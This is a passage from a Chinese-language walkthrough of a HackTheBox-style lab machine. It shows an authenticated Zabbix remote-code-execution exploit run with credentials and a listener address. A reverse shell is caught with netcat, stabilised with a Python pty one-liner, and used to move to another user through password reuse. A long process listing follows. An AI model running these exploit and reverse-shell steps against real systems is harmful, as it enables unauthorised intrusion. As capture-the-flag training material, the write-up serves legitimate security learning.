
命令执行成功。
该版本下,命令并没有得到限制,只是验证了 key 字段是否存在,因此导致了任意代码执行。
后续直接利用现有脚本,开始利用该漏洞(当然也可以手动反弹 shell,也不是很麻烦)。
利用方法在代码中已经表明:
python expoit.py <target url> <username> <password> <attacker ip> <attacker port>替换真实信息之后,运行:
$python 50816.py http://monitor.shibboleth.htb Administrator ilovepumkinpie1 10.10.16.21 4444
[*] this exploit is tested against Zabbix 5.0.17 only
[*] can reach the author @ https://hussienmisbah.github.io/
[+] the payload has been Uploaded Successfully
[+] you should find it at http://monitor.shibboleth.htb/items.php?form=update&hostid=10084&itemid=33617
[+] set the listener at 4444 please...
[?] note : it takes up to +1 min so be patient :)
[+] got a shell ? [y]es/[N]o:
会提示让我们监听本机的 4444 端口:
$nc -lvnp 4444
Listening on 0.0.0.0 4444
并且提示说利用可能会需要 1 分钟。
过了一会儿,我们就可以看到监听窗口出现反弹回来的 shell 了:
$nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.177.211 38260
sh: 0: can't access tty; job control turned off
$
3、稳定化 Shell#
先进行 shell 的稳定化。
确认目标是否存在 python 环境:
$ python --version
sh: 1: python: not found
$ python3 --version
Python 3.8.10
存在。
开始稳定化:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@shibboleth:/home$ export TERM=xterm
export TERM=xterm
zabbix@shibboleth:/home$
接着通过 ctrl + z 挂起当前 session,在攻击机终端中输入:
 $stty raw -echo; fg
nc -lvnp 4444

zabbix@shibboleth:/home$
这样就获得一个稳定的 shell 了:
- 支持 Tab 自动补全
- 支持方向键历史
- Ctrl+C 安全(只杀 Shell 内的命令,不杀 Shell 本身)
- 能跑 vim/nano/ssh
三、ipmi-svc shell#
1、信息搜集#
zabbix@shibboleth:/home$ whoami
zabbix
zabbix@shibboleth:/home$ id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
当前用户名为 zabbix,并且是一个系统账户,并非普通用户,这类账户的权限通常都很低。
在家目录中可以看到:
zabbix@shibboleth:/home$ ls
ipmi-svc
说明有一个用户叫 ipmi-svc。
查看当前用户有哪些 sudo 权限:
zabbix@shibboleth:/home$ sudo -l
[sudo] password for zabbix:
Sorry, try again.
并不知道密码,并且尝试密码复用也是错误的。
既然用到了密码复用,也顺带试一下刚刚发现的账户:
zabbix@shibboleth:/home$ su - ipmi-svc
Password:
ipmi-svc@shibboleth:~$
直接登入成功了,看来确实存在密码复用的现象。
2、User Flag#
在家目录中就可以找到 user flag:
ipmi-svc@shibboleth:~$ cat user.txt
615f5a*********************3、继续信息搜集#
这次是普通用户了:
ipmi-svc@shibboleth:~$ id
uid=1000(ipmi-svc) gid=1000(ipmi-svc) groups=1000(ipmi-svc)
查看该用户有哪些 sudo 权限:
ipmi-svc@shibboleth:~$ sudo -l
[sudo] password for ipmi-svc:
Sorry, user ipmi-svc may not run sudo on shibboleth.
并没有。
查看当前主机上运行的所有进程:
ipmi-svc@shibboleth:/$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 167584 11620 ? Ss 06:53 0:03 /sbin/init
root 2 0.0 0.0 0 0 ? S 06:53 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 06:53 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 06:53 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 06:53 0:00 [kworker/0:0H-kblockd]
root 9 0.0 0.0 0 0 ? I< 06:53 0:00 [mm_percpu_wq]
root 10 0.0 0.0 0 0 ? S 06:53 0:00 [ksoftirqd/0]
root 11 0.0 0.0 0 0 ? I 06:53 0:03 [rcu_sched]
root 12 0.0 0.0 0 0 ? S 06:53 0:00 [migration/0]
root 13 0.0 0.0 0 0 ? S 06:53 0:00 [idle_inject/0]
root 14 0.0 0.0 0 0 ? S 06:53 0:00 [cpuhp/0]
root 15 0.0 0.0 0 0 ? S 06:53 0:00 [cpuhp/1]
root 16 0.0 0.0 0 0 ? S 06:53 0:00 [idle_inject/1]
root 17 0.0 0.0 0 0 ? S 06:53 0:00 [migration/1]
root 18 0.0 0.0 0 0 ? S 06:53 0:00 [ksoftirqd/1]
root 20 0.0 0.0 0 0 ? I< 06:53 0:00 [kworker/1:0H]
root 21 0.0 0.0 0 0 ? S 06:53 0:00 [kdevtmpfs]
root 22 0.0 0.0 0 0 ? I< 06:53 0:00 [netns]
root 23 0.0 0.0 0 0 ? S 06:53 0:00 [rcu_tasks_kthre]
root 24 0.0 0.0 0 0 ? S 06:53 0:00 [kauditd]
root 28 0.0 0.0 0 0 ? S 06:53 0:00 [khungtaskd]
root 29 0.0 0.0 0 0 ? S 06:53 0:00 [oom_reaper]
root 30 0.0 0.0 0 0 ? I< 06:53 0:00 [writeback]
root 31 0.0 0.0 0 0 ? S 06:53 0:00 [kcompactd0]
root 32 0.0 0.0 0 0 ? SN 06:53 0:00 [ksmd]
root 33 0.0 0.0 0 0 ? SN 06:53 0:00 [khugepaged]
root 79 0.0 0.0 0 0 ? I< 06:53 0:00 [kintegrityd]
root 80 0.0 0.0 0 0 ? I< 06:53 0:00 [kblockd]
root 81 0.0 0.0 0 0 ? I< 06:53 0:00 [blkcg_punt_bio]
root 82 0.0 0.0 0 0 ? I< 06:53 0:00 [tpm_dev_wq]
root 83 0.0 0.0 0 0 ? I< 06:53 0:00 [ata_sff]
root 84 0.0 0.0 0 0 ? I< 06:53 0:00 [md]
root 85 0.0 0.0 0 0 ? I< 06:53 0:00 [edac-poller]
root 86 0.0 0.0 0 0 ? I< 06:53 0:00 [devfreq_wq]
root 87 0.0 0.0 0 0 ? S 06:53 0:00 [watchdogd]
root 90 0.0 0.0 0 0 ? S 06:53 0:00 [kswapd0]
root 91 0.0 0.0 0 0 ? S 06:53 0:00 [ecryptfs-kthrea]
root 93 0.0 0.0 0 0 ? I< 06:53 0:00 [kthrotld]
root 94 0.0 0.0 0 0 ? S 06:53 0:00 [irq/24-pciehp]
root 95 0.0 0.0 0 0 ? S 06:53 0:00 [irq/25-pciehp]
root 96 0.0 0.0 0 0 ? S 06:53 0:00 [irq/26-pciehp]
root 97 0.0 0.0 0 0 ? S 06:53 0:00 [irq/27-pciehp]
root 98 0.0 0.0 0 0 ? S 06:53 0:00 [irq/28-pciehp]
root 99 0.0 0.0 0 0 ? S 06:53 0:00 [irq/29-pciehp]
root 100 0.0 0.0 0 0 ? S 06:53 0:00 [irq/30-pciehp]
root 101 0.0 0.0 0 0 ? S 06:53 0:00 [irq/31-pciehp]
root 102 0.0 0.0 0 0 ? S 06:53 0:00 [irq/32-pciehp]
root 103 0.0 0.0 0 0 ? S 06:53 0:00 [irq/33-pciehp]
root 104 0.0 0.0 0 0 ? S 06:53 0:00 [irq/34-pciehp]
root 105 0.0 0.0 0 0 ? S 06:53 0:00 [irq/35-pciehp]
root 106 0.0 0.0 0 0 ? S 06:53 0:00 [irq/36-pciehp]
root 107 0.0 0.0 0 0 ? S 06:53 0:00 [irq/37-pciehp]
root 108 0.0 0.0 0 0 ? S 06:53 0:00 [irq/38-pciehp]
root 109 0.0 0.0 0 0 ? S 06:53 0:00 [irq/39-pciehp]
root 110 0.0 0.0 0 0 ? S 06:53 0:00 [irq/40-pciehp]
root 111 0.0 0.0 0 0 ? S 06:53 0:00 [irq/41-pciehp]
root 112 0.0 0.0 0 0 ? S 06:53 0:00 [irq/42-pciehp]
root 113 0.0 0.0 0 0 ? S 06:53 0:00 [irq/43-pciehp]
root 114 0.0 0.0 0 0 ? S 06:53 0:00 [irq/44-pciehp]
root 115 0.0 0.0 0 0 ? S 06:53 0:00 [irq/45-pciehp]
root 116 0.0 0.0 0 0 ? S 06:53 0:00 [irq/46-pciehp]
root 117 0.0 0.0 0 0 ? S 06:53 0:00 [irq/47-pciehp]
root 118 0.0 0.0 0 0 ? S 06:53 0:00 [irq/48-pciehp]
root 119 0.0 0.0 0 0 ? S 06:53 0:00 [irq/49-pciehp]
root 120 0.0 0.0 0 0 ? S 06:53 0:00 [irq/50-pciehp]
root 121 0.0 0.0 0 0 ? S 06:53 0:00 [irq/51-pciehp]
root 122 0.0 0.0 0 0 ? S 06:53 0:00 [irq/52-pciehp]
root 123 0.0 0.0 0 0 ? S 06:53 0:00 [irq/53-pciehp]
root 124 0.0 0.0 0 0 ? S 06:53 0:00 [irq/54-pciehp]
root 125 0.0 0.0 0 0 ? S 06:53 0:00 [irq/55-pciehp]
root 126 0.0 0.0 0 0 ? I< 06:53 0:00 [acpi_thermal_pm]
root 127 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_0]
root 128 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_0]
root 129 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_1]
root 130 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_1]
root 132 0.0 0.0 0 0 ? I< 06:53 0:00 [vfio-irqfd-clea]
root 133 0.0 0.0 0 0 ? I< 06:53 0:00 [ipv6_addrconf]
root 143 0.0 0.0 0 0 ? I< 06:53 0:00 [kstrp]
root 146 0.0 0.0 0 0 ? I< 06:53 0:00 [kworker/u257:0]
root 159 0.0 0.0 0 0 ? I< 06:53 0:00 [charger_manager]
root 197 0.0 0.0 0 0 ? I< 06:53 0:00 [mpt_poll_0]
root 198 0.0 0.0 0 0 ? I< 06:53 0:00 [mpt/0]
root 199 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_2]
root 200 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_2]
root 201 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_3]
root 202 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_3]
root 203 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_4]
root 204 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_4]
root 205 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_5]
root 206 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_5]
root 207 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_6]
root 208 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_6]
root 209 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_7]
root 210 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_7]
root 211 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_8]
root 212 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_8]
root 213 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_9]
root 214 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_9]
root 215 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_10]
root 216 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_10]
root 217 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_11]
root 218 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_11]
root 219 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_12]
root 220 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_12]
root 221 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_13]
root 222 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_13]
root 223 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_14]
root 224 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_14]
root 225 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_15]
root 226 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_15]
root 227 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_16]
root 228 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_16]
root 229 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_17]
root 230 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_17]
root 231 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_18]
root 232 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_18]
root 233 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_19]
root 234 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_19]
root 235 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_20]
root 236 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_20]
root 237 0.0 0.0 0 0 ? I< 06:53 0:00 [cryptd]
root 238 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_21]
root 239 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_21]
root 240 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_22]
root 241 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_22]
root 242 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_23]
root 243 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_23]
root 244 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_24]
root 245 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_24]
root 246 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_25]
root 247 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_25]
root 248 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_26]
root 249 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_26]
root 250 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_27]
root 251 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_27]
root 252 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_28]
root 253 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_28]
root 254 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_29]
root 255 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_29]
root 264 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_30]
root 271 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_30]
root 272 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_31]
root 276 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_31]
root 326 0.0 0.0 0 0 ? S 06:53 0:00 [scsi_eh_32]
root 327 0.0 0.0 0 0 ? I< 06:53 0:00 [scsi_tmf_32]
root 328 0.0 0.0 0 0 ? I< 06:53 0:00 [kworker/0:1H-kblockd]
root 338 0.0 0.0 0 0 ? I< 06:53 0:00 [kdmflush]
root 339 0.0 0.0 0 0 ? I< 06:53 0:00 [kdmflush]
root 375 0.0 0.0 0 0 ? I< 06:53 0:00 [raid5wq]
root 428 0.0 0.0 0 0 ? I< 06:53 0:00 [kworker/1:1H-kblockd]
root 429 0.0 0.0 0 0 ? S 06:53 0:04 [jbd2/dm-0-8]
root 430 0.0 0.0 0 0 ? I< 06:53 0:00 [ext4-rsv-conver]
root 487 0.0 0.4 62492 16988 ? S<s 06:53 0:01 /lib/systemd/systemd-journald
root 511 0.0 0.1 18816 5180 ? Ss 06:53 0:04 /lib/systemd/systemd-udevd
root 628 0.0 0.0 0 0 ? I< 06:53 0:00 [kaluad]
root 629 0.0 0.0 0 0 ? I< 06:53 0:00 [kmpath_rdacd]
root 630 0.0 0.0 0 0 ? I< 06:53 0:00 [kmpathd]
root 631 0.0 0.0 0 0 ? I< 06:53 0:00 [kmpath_handlerd]
root 632 0.0 0.4 345716 17948 ? SLsl 06:53 0:03 /sbin/multipathd -d -s
root 656 0.0 0.0 2488 576 ? S 06:53 0:00 bpfilter_umh
systemd+ 659 0.0 0.1 90228 6156 ? Ssl 06:53 0:00 /lib/systemd/systemd-timesyncd
root 674 0.0 0.2 50168 10380 ? Ss 06:53 0:00 /usr/bin/VGAuthService
root 676 0.1 0.2 313796 8056 ? Ssl 06:53 0:05 /usr/bin/vmtoolsd
root 713 0.0 0.1 99896 5972 ? Ssl 06:53 0:00 /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
message+ 716 0.0 0.1 7472 4648 ? Ss 06:53 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 725 0.0 0.4 31600 18148 ? Ss 06:53 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
syslog 731 0.0 0.1 224348 5396 ? Ssl 06:53 0:00 /usr/sbin/rsyslogd -n -iNONE
root 749 0.0 0.1 16700 7596 ? Ss 06:53 0:00 /lib/systemd/systemd-logind
systemd+ 918 0.0 0.3 23916 12092 ? Ss 06:53 0:00 /lib/systemd/systemd-resolved
root 954 0.0 0.0 9572 3300 ? Ss 06:53 0:00 /bin/bash /usr/local/bin/ayelow.sh
root 959 0.0 0.0 6052 3096 ? S 06:53 0:00 /usr/bin/ipmi_sim -n -c /etc/ayelow/ipmi_lan.conf -f /etc/ayelow/sim.emu
root 962 0.0 0.0 9412 3064 ? Ss 06:53 0:00 /usr/sbin/cron -f
daemon 984 0.0 0.0 3792 2416 ? Ss 06:53 0:00 /usr/sbin/atd -f
Debian-+ 985 0.0 0.3 24964 12624 ? Ss 06:53 0:02 /usr/sbin/snmpd -LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid
zabbix 1013 0.0 0.0 22772 3760 ? S 06:53 0:00 /usr/sbin/zabbix_agentd -c /etc/zabbix/zabbix_agentd.conf
zabbix 1014 0.0 0.0 22772 3656 ? S 06:53 0:01 /usr/sbin/zabbix_agentd: collector [idle 1 sec]
zabbix 1015 0.0 0.1 22916 6404 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #1 [waiting for connection]
zabbix 1016 0.0 0.1 22916 6356 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #2 [waiting for connection]
zabbix 1017 0.0 0.1 22916 6420 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #3 [waiting for connection]
zabbix 1018 0.0 0.1 22916 6352 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #4 [waiting for connection]
zabbix 1019 0.0 0.1 22916 6352 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #5 [waiting for connection]
zabbix 1020 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #6 [waiting for connection]
zabbix 1021 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #7 [waiting for connection]
zabbix 1022 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #8 [waiting for connection]
zabbix 1023 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #9 [waiting for connection]
zabbix 1024 0.0 0.1 22916 6416 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #10 [waiting for connection]
zabbix 1025 0.0 0.1 22916 5880 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #11 [waiting for connection]
zabbix 1026 0.0 0.1 22916 6440 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #12 [waiting for connection]
zabbix 1027 0.0 0.1 22916 6448 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #13 [waiting for connection]
zabbix 1028 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #14 [waiting for connection]
zabbix 1029 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #15 [waiting for connection]
zabbix 1030 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #16 [waiting for connection]
zabbix 1031 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #17 [waiting for connection]
zabbix 1032 0.0 0.1 22916 6448 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #18 [waiting for connection]
zabbix 1033 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #19 [waiting for connection]
root 1036 0.0 0.0 8428 1944 tty1 Ss+ 06:53 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
zabbix 1037 0.0 0.1 22916 6440 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #20 [waiting for connection]
zabbix 1040 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #21 [waiting for connection]
zabbix 1041 0.0 0.1 22916 6428 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #22 [waiting for connection]
zabbix 1042 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #23 [waiting for connection]
root 1043 0.0 0.6 218088 26348 ? Ss 06:53 0:00 /usr/sbin/apache2 -k start
zabbix 1044 0.0 0.1 22916 6360 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #24 [waiting for connection]
zabbix 1045 0.0 0.1 22916 6376 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #25 [waiting for connection]
zabbix 1046 0.0 0.1 22916 6380 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #26 [waiting for connection]
zabbix 1047 0.0 0.1 22916 6348 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #27 [waiting for connection]
zabbix 1048 0.0 0.1 22916 6376 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #28 [waiting for connection]
zabbix 1049 0.0 0.1 22916 5932 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #29 [waiting for connection]
zabbix 1050 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #30 [waiting for connection]
www-data 1054 0.0 0.8 224724 32468 ? S 06:53 0:00 /usr/sbin/apache2 -k start
www-data 1057 0.0 0.8 224740 32616 ? S 06:53 0:00 /usr/sbin/apache2 -k start
www-data 1058 0.0 0.8 224552 32080 ? S 06:53 0:00 /usr/sbin/apache2 -k start
www-data 1059 0.0 0.7 224756 30992 ? S 06:53 0:00 /usr/sbin/apache2 -k start
www-data 1060 0.0 0.7 224692 31780 ? S 06:53 0:00 /usr/sbin/apache2 -k start
root 1068 0.0 0.0 2608 1692 ? S 06:53 0:00 /bin/sh /usr/bin/mysqld_safe
zabbix 1075 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #31 [waiting for connection]
zabbix 1076 0.0 0.1 22916 6464 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #32 [waiting for connection]
zabbix 1078 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #33 [waiting for connection]
zabbix 1081 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #34 [waiting for connection]
zabbix 1083 0.0 0.1 22916 6428 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #35 [waiting for connection]
zabbix 1084 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #36 [waiting for connection]
zabbix 1085 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #37 [waiting for connection]
zabbix 1086 0.0 0.1 22916 6436 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #38 [waiting for connection]
zabbix 1087 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #39 [waiting for connection]
zabbix 1088 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #40 [waiting for connection]
zabbix 1089 0.0 0.1 22916 6460 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #41 [waiting for connection]
zabbix 1090 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #42 [waiting for connection]
zabbix 1092 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #43 [waiting for connection]
zabbix 1095 0.0 0.1 22916 6480 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #44 [waiting for connection]
zabbix 1096 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #45 [waiting for connection]
zabbix 1097 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #46 [waiting for connection]
zabbix 1106 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #47 [waiting for connection]
zabbix 1107 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #48 [waiting for connection]
zabbix 1108 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #49 [waiting for connection]
zabbix 1109 0.0 0.1 22916 6372 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #50 [waiting for connection]
zabbix 1110 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #51 [waiting for connection]
zabbix 1112 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #52 [waiting for connection]
zabbix 1113 0.0 0.1 22916 6448 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #53 [waiting for connection]
zabbix 1114 0.0 0.1 22916 6444 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #54 [waiting for connection]
zabbix 1115 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #55 [waiting for connection]
zabbix 1116 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #56 [waiting for connection]
zabbix 1117 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #57 [waiting for connection]
zabbix 1118 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #58 [waiting for connection]
zabbix 1119 0.0 0.1 22916 6456 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #59 [waiting for connection]
zabbix 1123 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #60 [waiting for connection]
zabbix 1124 0.0 0.1 22916 6452 ? S 06:53 0:00 /usr/sbin/zabbix_agentd: listener #61 [waiting for connection]
